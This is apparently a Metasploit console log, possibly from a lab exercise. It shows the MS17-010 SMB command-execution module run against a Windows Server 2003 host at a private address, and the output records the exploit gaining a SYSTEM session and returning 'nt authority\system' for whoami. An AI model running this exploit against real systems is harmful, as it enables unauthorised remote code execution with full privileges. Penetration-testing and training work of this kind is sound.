 msf5 auxiliary(admin/smb/ms17_010_command) > set command whoami
command => whoami
msf5 auxiliary(admin/smb/ms17_010_command) > run
[*] 192.168.52.141:445    - Target OS: Windows Server 2003 3790
[*] 192.168.52.141:445    - Filling barrel with fish... done
[*] 192.168.52.141:445    - <---------------- | Entering Danger Zone | ---------------->
[*] 192.168.52.141:445    -     [*] Preparing dynamite...
[*] 192.168.52.141:445    -             Trying stick 1 (x64)...Miss
[*] 192.168.52.141:445    -             [*] Trying stick 2 (x86)...Boom!
[*] 192.168.52.141:445    -     [+] Successfully Leaked Transaction!
[*] 192.168.52.141:445    -     [+] Successfully caught Fish-in-a-barrel
[*] 192.168.52.141:445    - <---------------- | Leaving Danger Zone | ---------------->
[*] 192.168.52.141:445    - Reading from CONNECTION struct at: 0×8cc7f778
[*] 192.168.52.141:445    - Built a write-what-where primitive...
[+] 192.168.52.141:445    - Overwrite complete... SYSTEM session obtained!
[+] 192.168.52.141:445    - Service start timed out, OK if running a command or non-service executable...
[*] 192.168.52.141:445    - checking if the file is unlocked
[*] 192.168.52.141:445    - Getting the command output...
[*] 192.168.52.141:445    - Executing cleanup...
[+] 192.168.52.141:445    - Cleanup was successful
[+] 192.168.52.141:445    - Command completed successfully!
[*] 192.168.52.141:445    - Output for "whoami":
nt authority\system
[*] 192.168.52.141:445    - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(admin/smb/ms17_010_command) >